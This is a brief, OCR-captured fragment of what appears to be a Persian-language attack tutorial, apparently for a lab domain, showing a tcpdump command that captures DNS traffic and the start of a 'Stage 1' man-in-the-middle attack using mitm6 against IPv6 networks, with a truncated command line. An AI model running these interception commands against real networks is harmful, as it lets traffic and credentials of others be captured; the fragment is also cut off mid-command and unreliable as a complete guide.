
tcpdump -i eth0 -n port 53 -w dns_traffic.pca
مراحل حمله
مرحله ۱: حمله Man-in-the-Middle با mitm6
یک حمله MITM علیه شبکه‌های IPv6 انجام دهید تا
ترافیک DNS را رهگیری کنید:
Copy
CODE
python3 mitm6.py --domain vulncity.local --ho